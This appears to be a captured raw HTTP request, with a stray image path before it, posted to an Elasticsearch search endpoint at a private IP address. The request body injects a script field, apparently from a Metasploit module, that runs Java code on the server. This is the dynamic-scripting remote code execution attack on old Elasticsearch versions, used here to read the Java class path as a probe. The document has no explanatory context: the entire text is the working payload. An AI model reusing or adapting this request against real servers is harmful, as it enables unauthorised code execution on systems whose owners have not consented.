 POST /_search HTTP/1.1
Host: 192.168.59.136:9200
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
Content-Length: 142

{"size":1,"query":{"filtered":{"query":{"match_all":{}}}},"script_fields":{"msf_result":{"script":"System.getProperty(\"java.class.path\")"}}}